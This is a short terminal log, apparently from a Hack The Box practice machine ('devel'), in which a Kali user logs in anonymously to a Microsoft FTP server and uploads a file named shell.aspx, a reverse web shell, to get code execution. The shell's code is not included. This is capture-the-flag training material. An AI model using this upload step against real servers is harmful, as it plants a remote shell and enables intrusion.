 ┌──(root💀kali)-[/home/…/htb/devel/explotation/aspx-reverse-shell]
└─# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
16392 bytes sent in 0.00 secs (46.2504 MB/s)
ftp>